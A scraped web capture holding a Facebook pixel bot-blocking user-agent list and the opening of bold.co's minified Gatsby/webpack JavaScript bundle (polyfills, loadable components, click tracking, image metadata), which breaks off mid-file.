3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("2460288634223013", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("2460288634223013", "WebsitePerformance", true);instance.configLoaded("2460288634223013"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.bold.co/app-557c48e2e24086ae5849.js
body_size: 145529
content:
/*! For license information please see app-557c48e2e24086ae5849.js.LICENSE.txt */
(self.webpackChunk_bold_website_sas=self.webpackChunk_bold_website_sas||[]).push([[3524],{655:function(e,t,n){"use strict";var a=n(36955),u=String;e.exports=function(e){if("Symbol"===a(e))throw new TypeError("Cannot convert a Symbol value to a string");return u(e)}},1469:function(e,t,n){"use strict";var a=n(87433);e.exports=function(e,t){return new(a(e))(0===t?0:t)}},1625:function(e,t,n){"use strict";var a=n(79504);e.exports=a({}.isPrototypeOf)},2024:function(e,t,n){"use strict";n.d(t,{Jr:function(){return r},dd:function(){return u},j$:function(){return o}});var a=n(96540);const u=a.createContext({}),o=a.createContext({}),r=a.createContext({})},2311:function(e,t,n){"use strict";t.__esModule=!0,t.onInitialClientRender=void 0;n(75535),n(99300);t.onInitialClientRender=()=>{}},2360:function(e,t,n){"use strict";var a,u=n(28551),o=n(96801),r=n(88727),s=n(30421),c=n(20397),i=n(4055),l=n(66119),d="prototype",A="script",p=l("IE_PROTO"),h=function(){},m=function(e){return"<"+A+">"+e+"</"+A+">"},f=function(e){e.write(m("")),e.close();var t=e.parentWindow.Object;return e=null,t},g=function(){try{a=new ActiveXObject("htmlfile")}catch(o){}var e,t,n;g="undefined"!=typeof document?document.domain&&a?f(a):(t=i("iframe"),n="java"+A+":",t.style.display="none",c.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(m("document.F=Object")),e.close(),e.F):f(a);for(var u=r.length;u--;)delete g[d][r[u]];return g()};s[p]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(h[d]=u(e),n=new h,h[d]=null,n[p]=e):n=g(),void 0===t?n:o.f(n,t)}},2603:function(e,t,n){"use strict";var a=n(64810),u=n(96540),o=n(57303),r=n(64877),s=n(86918),c=n(72070);t.A=e=>{let{children:t,event:n,url:i,isBlank:l,isLink:d,isViral:A,hideClick:p,obj:h,wpText:m,action:f,from:g}=e;const{0:D,1:E}=(0,u.useState)("");(0,u.useEffect)(()=>E({purchase:"Purchase Clicked",contact:"Contact Click",contactsales:"Contact Sales",contactsupport:"Contact Support",button:"Button Clicked",register:"Registration Clicked",waiting:"Waiting List Registration Clicked",academy:"Academy Opened",login:"Login Clicked",documentation:"View Documentation",navbar:"Nav Bar Button Clicked",popup:"Pop-Up Clicked",credit:"Credit Simulator Clicked"}[n]),[n]);const b=l?"a":a.N_,C=d?b:"span",v=e=>{(0,r.segmentTrack)(D,Object.assign({type:"bold.co",utm:(0,o.loopParamsSegment)(),page_name:F()},h)),"contactsales"===n&&m&&((e,t)=>{e.preventDefault();const n={subject:"sales",from:g||"website",phone:"default",text:t};(0,s.A)(n)})(e,m),f&&"function"==typeof f&&f()},w={};d&&l?(w.href=(0,o.getSearchParams)(i),w.target="_blank",w.rel="noopener noreferrer"):d?w.to=(0,o.getSearchParams)(i):A&&("undefined"!=typeof navigator&&(0,c.A)()&&(w.onTouchEnd=v),w.onMouseUp=v);const F=()=>"undefined"!=typeof window?{"/":"home","/recibe-pagos-fisicos-y-en-linea":"/multiproducto-dat-lp-qr"}[window.location.pathname]||window.location.pathname:"";return u.createElement(C,Object.assign({},w,{onClick:p?()=>{}:v,style:{display:"block",cursor:"pointer"},role:d?"button":"presentation"}),t)}},3003:function(e,t,n){"use strict";n.d(t,{Ay:function(){return w}});var a=n(96540),u=n(98587);function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},o.apply(null,arguments)}function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var s=n(25540),c=n(4146);function i(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var l=a.createContext();var d={initialChunks:{}},A="PENDING",p="REJECTED";var h=function(e){return e};function m(e){var t=e.defaultResolveComponent,n=void 0===t?h:t,m=e.render,f=e.onLoad;function g(e,t){void 0===t&&(t={});var h=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function D(e){return t.cacheKey?t.cacheKey(e):h.resolve?h.resolve(e):"static"}function E(e,a,u){var o=t.resolveComponent?t.resolveComponent(e,a):n(e);return c(u,o,{preload:!0}),o}var b,C,v=function(e){var t=D(e),n=g[t];return n&&n.status!==p||((n=h.requireAsync(e)).status=A,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:h.resolve(e),chunkName:h.chunkName(e),error:t?t.message:t}),n.status=p})),n},w=function(e){function n(n){var a;return(a=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:D(n)},i(!n.__chunkExtractor||h.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(h.requireAsync(n).catch(function(){return null}),a.loadSync(),n.__chunkExtractor.addChunk(h.chunkName(n))),r(a)):(!1!==t.ssr&&(h.isReady&&h.isReady(n)||h.chunkName&&d.initialChunks[h.chunkName(n)])&&a.loadSync(),a)}(0,s.A)(n,e),n.getDerivedStateFromProps=function(e,t){var n=D(e);return o({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var a=n.prototype;return a.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===p&&this.setCache(),this.state.loading&&this.loadAsync()},a.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},a.componentWillUnmount=function(){this.mounted=!1},a.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},a.getCacheKey=function(){return D(this.props)},a.getCache=function(){return g[this.getCacheKey()]},a.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},a.triggerOnLoad=function(){var e=this;f&&setTimeout(function(){f(e.state.result,e.props)})},a.loadSync=function(){if(this.state.loading)try{var e=E(h.requireSync(this.props),this.props,B);this.state.result=e,this.state.loading=!1}catch(t){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:h.resolve(this.props),chunkName:h.chunkName(this.props),error:t?t.message:t}),this.state.error=t}},a.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=E(t,e.props,B);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},a.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,u.A)(e,["__chunkExtractor","forwardedRef"]));return v(t)},a.render=function(){var e=this.props,n=e.forwardedRef,a=e.fallback,r=(e.__chunkExtractor,(0,u.A)(e,["forwardedRef","fallback","__chunkExtractor"])),s=this.state,c=s.error,i=s.loading,l=s.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===A)throw this.loadAsync();if(c)throw c;var d=a||t.fallback||null;return i?d:m({fallback:d,result:l,options:t,props:o({},r,{ref:n})})},n}(a.Component),F=(C=function(e){return a.createElement(l.Consumer,null,function(t){return a.createElement(b,Object.assign({__chunkExtractor:t},e))})},(b=w).displayName&&(C.displayName=b.displayName+"WithChunkExtractor"),C),B=a.forwardRef(function(e,t){return a.createElement(F,Object.assign({forwardedRef:t},e))});return B.displayName="Loadable",B.preload=function(e){B.load(e)},B.load=function(e){return v(e)},B}return{loadable:g,lazy:function(e,t){return g(e,o({},t,{suspense:!0}))}}}var f=m({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return a.createElement(t,n)}}),g=f.loadable,D=f.lazy,E=m({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),b=E.loadable,C=E.lazy;var v=g;v.lib=b,D.lib=C;var w=v},3607:function(e,t,n){"use strict";var a=n(82839).match(/AppleWebKit\/(\d+)\./);e.exports=!!a&&+a[1]},4055:function(e,t,n){"use strict";var a=n(44576),u=n(20034),o=a.document,r=u(o)&&u(o.createElement);e.exports=function(e){return r?o.createElement(e):{}}},4146:function(e,t,n){"use strict";var a=n(44363),u={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},r={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function c(e){return a.isMemo(e)?r:s[e.$$typeof]||u}s[a.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[a.Memo]=r;var i=Object.defineProperty,l=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,A=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,a){if("string"!=typeof n){if(h){var u=p(n);u&&u!==h&&e(t,u,a)}var r=l(n);d&&(r=r.concat(d(n)));for(var s=c(t),m=c(n),f=0;f<r.length;++f){var g=r[f];if(!(o[g]||a&&a[g]||m&&m[g]||s&&s[g])){var D=A(n,g);try{i(t,g,D)}catch(E){}}}}return t}},4495:function(e,t,n){"use strict";var a=n(39519),u=n(79039),o=n(44576).String;e.exports=!!Object.getOwnPropertySymbols&&!u(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&a&&a<41})},5088:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/0152c436d4d9bea957a197c9ce553d81/c4a48/sono-md.png","srcSet":"/static/0152c436d4d9bea957a197c9ce553d81/c4a48/sono-md.png 369w","sizes":"(min-width: 369px) 369px, 100vw"},"sources":[{"srcSet":"/static/0152c436d4d9bea957a197c9ce553d81/04c6d/sono-md.webp 369w","type":"image/webp","sizes":"(min-width: 369px) 369px, 100vw"}]},"width":369,"height":368}')},5269:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/4cd707464617553c087b462dec535b24/db79f/cupo-bold-xl.png","srcSet":"/static/4cd707464617553c087b462dec535b24/db79f/cupo-bold-xl.png 210w","sizes":"(min-width: 210px) 210px, 100vw"},"sources":[{"srcSet":"/static/4cd707464617553c087b462dec535b24/13330/cupo-bold-xl.webp 210w","type":"image/webp","sizes":"(min-width: 210px) 210px, 100vw"}]},"width":210,"height":210}')},6017:function(e,t,n){"use strict";n.d(t,{A:function(){return B}});var a=n(96540),u=n(5556),o=n.n(u),r=n(60020),s=n(88990),c=n(54506),i=n(64810),l=n(86462),d=n(79732);function A(e){let{children:t,callback:n}=e;return(0,a.useEffect)(()=>{n()}),t}const p=["link","meta","style","title","base","noscript","script","html","body"];function h(e){0}function m(e,t){if(e instanceof HTMLElement&&t instanceof HTMLElement){const n=t.getAttribute("nonce");if(n&&!e.getAttribute("nonce")){const a=t.cloneNode(!0);return a.setAttribute("nonce",""),a.nonce=n,n===e.nonce&&e.isEqualNode(a)}}return e.isEqualNode(t)}function f(e,t){void 0===t&&(t={html:{},body:{}});const n=new Map,a=[];for(const i of e.childNodes){var u,o;const e=i.nodeName.toLowerCase(),l=null===(u=i.attributes)||void 0===u||null===(o=u.id)||void 0===o?void 0:o.value;if(E(i)){if(D(e))if("html"===e||"body"===e)for(const n of i.attributes){const a="style"===n.name;var r;if(t[e]=Object.assign({},t[e]),a||(t[e][n.name]=n.value),a)t[e].style=""+(null!==(r=t[e])&&void 0!==r&&r.style?t[e].style:"")+n.value+" "}else{let e=i.cloneNode(!0);if(e.setAttribute("data-gatsby-head",!0),"script"===e.nodeName.toLowerCase()&&(e=g(e)),l)if(n.has(l)){var s;const t=n.get(l);null===(s=a[t].parentNode)||void 0===s||s.removeChild(a[t]),a[t]=e}else a.push(e),n.set(l,a.length-1);else a.push(e)}else h();i.childNodes.length&&a.push.apply(a,(0,c.A)(f(i,t).validHeadNodes))}}return{validHeadNodes:a,htmlAndBodyAttributes:t}}function g(e){const t=document.createElement("script");for(const n of e.attributes)t.setAttribute(n.name,n.value);return t.innerHTML=e.innerHTML,t}function D(e){return p.includes(e)}function E(e){return 1===e.nodeType}const b=document.createElement("div"),C={html:[],body:[]},v=()=>{var e;const{validHeadNodes:t,htmlAndBodyAttributes:n}=f(b);C.html=Object.keys(n.html),C.body=Object.keys(n.body),function(e){if(!e)return;const{html:t,body:n}=e,a=document.querySelector("html");a&&Object.entries(t).forEach(e=>{let[t,n]=e;a.setAttribute(t,n)});const u=document.querySelector("body");u&&Object.entries(n).forEach(e=>{let[t,n]=e;u.setAttribute(t,n)})}(n);const a=document.querySelectorAll("[data-gatsby-head]");var u;if(0===a.length)return void(u=document.head).append.apply(u,(0,c.A)(t));const o=[];!function(e){let{oldNodes:t,newNodes:n,onStale:a,onNew:u}=e;for(const o of t){const e=n.findIndex(e=>m(e,o));-1===e?a(o):n.splice(e,1)}for(const o of n)u(o)}({oldNodes:a,newNodes:t,onStale:e=>e.parentNode.removeChild(e),onNew:e=>o.push(e)}),(e=document.head).append.apply(e,o)};function w(e){let{pageComponent:t,staticQueryResults:n,pageComponentProps:u}=e;(0,a.useEffect)(()=>{if(null!=t&&t.Head){!function(e){if("function"!=typeof e)throw new Error('Expected "Head" export to be a function got "'+typeof e+'".')}(t.Head);const{render:o}=(0,d.n)(),s=a.createElement(t.Head,{location:{pathname:(e=u).location.pathname},params:e.params,data:e.data||{},serverData:e.serverData,pageContext:e.pageContext}),c=(0,r.N)("wrapRootElement",{element:s},s,e=>{let{result:t}=e;return{element:t}}).pop();o(a.createElement(A,{callback:v},a.createElement(i.G.Provider,{value:n},a.createElement(l.LocationProvider,null,c))),b)}var e;return()=>{!function(){const e=document.querySelectorAll("[data-gatsby-head]");for(const t of e)t.parentNode.removeChild(t)}(),function(e){if(!e)return;const{html:t,body:n}=e;if(t){const e=document.querySelector("html");t.forEach(t=>{e&&e.removeAttribute(t)})}if(n){const e=document.querySelector("body");n.forEach(t=>{e&&e.removeAttribute(t)})}}(C)}})}function F(e){const t=Object.assign({},e,{params:Object.assign({},(0,s.UA)(e.location.pathname),e.pageResources.json.pageContext.__params)});let n;var u;n=e.pageResources.partialHydration?e.pageResources.partialHydration:(0,a.createElement)((u=e.pageResources.component)&&u.default||u,Object.assign({},t,{key:e.path||e.pageResources.page.path}));w({pageComponent:e.pageResources.head,staticQueryResults:e.pageResources.staticQueryResults,pageComponentProps:t});return(0,r.N)("wrapPageElement",{element:n,props:t},n,e=>{let{result:n}=e;return{element:n,props:t}}).pop()}F.propTypes={location:o().object.isRequired,pageResources:o().object.isRequired,data:o().object,pageContext:o().object.isRequired};var B=F},6221:function(e,t,n){var a=n(95636);e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,a(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},6469:function(e,t,n){"use strict";var a=n(78227),u=n(2360),o=n(24913).f,r=a("unscopables"),s=Array.prototype;void 0===s[r]&&o(s,r,{configurable:!0,value:u(null)}),e.exports=function(e){s[r][e]=!0}},6980:function(e){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7040:function(e,t,n){"use strict";var a=n(4495);e.exports=a&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},7231:function(e,t,n){"use strict";n.d(t,{G:function(){return u},GR:function(){return s}});var a=n(96540);n(62480);const u=(o="StaticQuery",r={},a.createServerContext?function(e,t){return void 0===t&&(t=null),globalThis.__SERVER_CONTEXT||(globalThis.__SERVER_CONTEXT={}),globalThis.__SERVER_CONTEXT[e]||(globalThis.__SERVER_CONTEXT[e]=a.createServerContext(e,t)),globalThis.__SERVER_CONTEXT[e]}(o,r):a.createContext(r));var o,r;const s=e=>{var t;a.useContext;const n=a.useContext(u);if(isNaN(Number(e)))throw new Error("useStaticQuery was called with a string but expects to be called using `graphql`. Try this:\n\nimport { useStaticQuery, graphql } from 'gatsby';\n\nuseStaticQuery(graphql`"+e+"`);\n");if(null!==(t=n[e])&&void 0!==t&&t.data)return n[e].data;throw new Error("The result of this StaticQuery could not be fetched.\n\nThis is likely a bug in Gatsby and if refreshing the page does not fix it, please open an issue in https://github.com/gatsbyjs/gatsby/issues")}},9764:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/6dd5a39b73c1938ead7525e693dee37e/da925/simulador-sm.png","srcSet":"/static/6dd5a39b73c1938ead7525e693dee37e/da925/simulador-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/6dd5a39b73c1938ead7525e693dee37e/6057d/simulador-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},10350:function(e,t,n){"use strict";var a=n(43724),u=n(39297),o=Function.prototype,r=a&&Object.getOwnPropertyDescriptor,s=u(o,"name"),c=s&&"something"===function(){}.name,i=s&&(!a||a&&r(o,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:i}},10757:function(e,t,n){"use strict";var a=n(97751),u=n(94901),o=n(1625),r=n(7040),s=Object;e.exports=r?function(e){return"symbol"==typeof e}:function(e){var t=a("Symbol");return u(t)&&o(t.prototype,s(e))}},10978:function(e,t,n){"use strict";var a,u,o=n(96540);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},r.apply(null,arguments)}t.A=function(e){return o.createElement("svg",r({width:79,height:28,viewBox:"0 0 79 28",fill:"none"},e),a||(a=o.createElement("path",{d:"M23.764 18.993h19.502c-.469 5.045-4.662 9.006-9.752 9.006-5.09 0-9.282-3.96-9.75-9.006zM9.85 8.154v19.8c4.967-.476 8.87-4.734 8.87-9.9S14.816 8.63 9.85 8.155zm23.665-.044c-5.089 0-9.282 3.962-9.751 9.007h19.502c-.469-5.045-4.662-9.008-9.752-9.008h.001zM0 15.335V28h7.944V0H0v15.336zM70.804 0v28h7.944V0h-7.944zM60.085 18.055c0 .628.06 1.242.171 1.839.797 4.305 4.336 7.642 8.7 8.06v-19.8c-4.968.476-8.87 4.734-8.87 9.9zm-12.802 